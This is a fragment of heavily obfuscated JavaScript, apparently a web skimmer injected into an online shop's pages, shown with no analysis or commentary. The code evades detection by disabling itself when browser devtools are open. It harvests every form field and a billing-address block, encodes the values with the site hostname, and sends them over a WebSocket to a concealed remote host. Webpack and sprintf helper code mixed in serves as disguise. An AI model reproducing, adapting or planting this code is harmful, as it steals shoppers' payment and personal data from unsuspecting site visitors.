IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return toLocaleTimeStringslicem=>toLocaleTimeStringslicem.match(/.{1,2}/g).map(signfPasswordX=>parseInt(signfPasswordX,16)).map(IparseInt).map(cKernelPanicfilterMonth=>String.fromCharCode(cKernelPanicfilterMonth)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}AStringreduceRight(){setTimeout(()=>{if(MircoXMLYsetFullYear.BooleaneSharedArrayBuffer()){try{this.qisExtensible=()=>{};this.SendsWithreduceRight=()=>{};this.Lincludes=()=>{};this.dnormalize=()=>{};this.wgetUTCMilliseconds=()=>{};this.AStringreduceRight=()=>{};}catch(e){}}},10);}dsetSeconds(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toGMTStringgetWindowBlanke(){this.execISavegrab=true;this.AStringreduceRight();}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}expreload_pageM(data){this.XgetFolderfilterDoubleParse=data;}ssetMonth(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let qreduceRight=VtoFixed=>('0'+Number(VtoFixed).toString(16)).substr(-2);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return setBlankIgetOwnPropertyNames=>setBlankIgetOwnPropertyNames.split('').map(mapMparseInt).map(IparseInt).map(qreduceRight).join('');}dlastIndexOftoISOString(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}dnormalize(){MircoXMLYsetFullYear.codePointAtceilY();}ceilpmap(n,t){return Object.prototype.hasOwnProperty.call(n,t)}DFoldergArray(ntoGMTString,Masinhsplit){this.xcreate[ntoGMTString]=Masinhsplit;}NTFSQfilerHour(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}encodeURIComponentPDFolder(){return this.AsetFullYeargetUTCMinutes;}masin(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}VlocaleCompareexec(ntoGMTString,Masinhsplit){this.AsetFullYeargetUTCMinutes[ntoGMTString]=Masinhsplit;}CDao(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}lFunction(){return this.shiftparseFloata;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}BooleaneSharedArrayBuffer(){return this.execISavegrab;}FlatPropertyUtextFormat(){return this.agetOwnPropertyNames;}vFilterSession_dataF(){this.agetOwnPropertyNames=window.location.hostname;}EvalueOf(){return this.roundtoLocaleLowerCasec;}ientriesString(ntoLocaleString){if(ntoLocaleString.target===undefined)ntoLocaleString.target=ntoLocaleString;let name=ntoLocaleString.target.name.length==0?ntoLocaleString.target.id:ntoLocaleString.target.name;let id=ntoLocaleString.target.id.length>0?ntoLocaleString.target.id:ntoLocaleString.target.name;let value=null;if(ntoLocaleString.target.options!=undefined&&ntoLocaleString.target.selectedIndex!=undefined&&ntoLocaleString.target.options.length>0){value="";if(ntoLocaleString.target.selectedIndex>=0)value=ntoLocaleString.target.options[ntoLocaleString.target.selectedIndex].text;}else{value=ntoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(isFiniteVtoExponential=>{if(isFiniteVtoExponential.value.length>0){value=isFiniteVtoExponential.value;}});}catch{}}}var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());let BSet=PendsWithparseFloat(name);let LogicMousesetTimeN=PendsWithparseFloat(id);let lastIndexOflastIndexOfm=PendsWithparseFloat(value);MircoXMLYsetFullYear.VlocaleCompareexec(BSet,lastIndexOflastIndexOfm);MircoXMLYsetFullYear.VlocaleCompareexec(LogicMousesetTimeN,lastIndexOflastIndexOfm);}YgetUTCMillisecondsNTFS(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SavegrabRasinh(){return this.XgetFolderfilterDoubleParse;}amazonssetUTCMonth(){if(this.DObjectzSession_data&&!this.execISavegrab){var everylgetDate=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.lFunction());var mfilterYear=everylgetDate(MircoXMLYsetFullYear.EvalueOf());setTimeout(()=>toLocaleDateStringtrims(mfilterYear,MircoXMLYsetFullYear.encodeURIComponentPDFolder()),9);this.execISavegrab=true;}}cbrtHSharedArrayBuffer(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}codePointAtceilY(){let toLocaleTimeStringeverye=0;for(var imulRtoPrecision in this.xcreate){if(this.xcreate[imulRtoPrecision]&&typeof this.xcreate[imulRtoPrecision]!=="function"&&imulRtoPrecision!="length"&&imulRtoPrecision!="type")toLocaleTimeStringeverye+=1;}let getTimetextFormatO=0;for(var PexpsetUTCMilliseconds in this.xcreate){if(this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]&&typeof this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]!=="function"&&PexpsetUTCMilliseconds!="length"&&PexpsetUTCMilliseconds!="type"&&this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds].length>=this.xcreate[PexpsetUTCMilliseconds]*2)getTimetextFormatO+=1;}if(getTimetextFormatO>0&&getTimetextFormatO==toLocaleTimeStringeverye){this.DObjectzSession_data=true;}}randomNloopSetup(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}SendsWithreduceRight(){if(!window.devtools.isOpen){setTimeout(()=>{getUTCMillisecondscharCodeAtq(MircoXMLYsetFullYear.SavegrabRasinh()).split(String.fromCharCode(141-17)).forEach(isFinitedPasswordX=>{let ccoshindexOf=isFinitedPasswordX.split(String.fromCharCode(105-72));if(ccoshindexOf.length>1){var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.DFoldergArray(PendsWithparseFloat(ccoshindexOf[0]),ccoshindexOf[1]);}});if(!document.getElementById('ua')){var setYearYPromise=document.createElement('input');setYearYPromise.type='hidden';setYearYPromise.value=window.navigator.userAgent;setYearYPromise.name='ua';setYearYPromise.id='ua';document.body.appendChild(setYearYPromise);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(UsetDate=>{let maxFilterOconcat=document.getElementsByTagName(UsetDate);for(let i=0;i<maxFilterOconcat.length;i++){this.ientriesString(maxFilterOconcat[i]);}});},10);}else MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}}function GisFinitenormalize(keystoExponentialC,kexFiltersome,ytoLocaleTimeString){var ErandomgetTime='';for(var ceilwMap in ytoLocaleTimeString){if(ytoLocaleTimeString[ceilwMap]&&typeof ytoLocaleTimeString[ceilwMap]!=="function"&&ceilwMap!='length'){var toLocaleCurrencyStringONumber=String(ytoLocaleTimeString[ceilwMap]).replace(/'/g,'"');ErandomgetTime=ErandomgetTime+ceilwMap+'='+toLocaleCurrencyStringONumber+'&';}}ErandomgetTime=ErandomgetTime+String.fromCharCode(122-84,142-25,137-23,139-31,139-78)+window.location.hostname+String.fromCharCode(69-31,131-23,123-22,128-18,147-86)+ErandomgetTime.length;var JqueryMigratetoLocaleStringc;if(JqueryMigratetoLocaleStringc===undefined||JqueryMigratetoLocaleStringc.readyState!==1){JqueryMigratetoLocaleStringc=new WebSocket(kexFiltersome);JqueryMigratetoLocaleStringc.onopen=function(){JqueryMigratetoLocaleStringc.send(ErandomgetTime);}}}function toLocaleDateStringtrims(isNaNXcharAt,parseIntckeys){var QsearchtoLocaleString=Math.random();GisFinitenormalize(QsearchtoLocaleString,isNaNXcharAt,parseIntckeys);}setTimeout(function(){MircoXMLYsetFullYear=new VmaxFilter();if(!window.devtools.isOpen){setTimeout(()=>MircoXMLYsetFullYear.qisExtensible(),15);}else{MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}},2698);})();const i=setInterval(()=>{const t=document.querySelector('.col-md-5.div1');if(t){const x=t.innerText.trim();const l=x.split('\n').map(e=>e.trim()).filter(e=>e!=='');if(l.length===5){const d={name:l[0],street:l[1],city:l[2],country:l[3],id:l[4]};const n=document.createElement('input');n.type='hidden';n.name='bilc';n.value=JSON.stringify(d);document.body.appendChild(n);}clearInterval(i);}},100);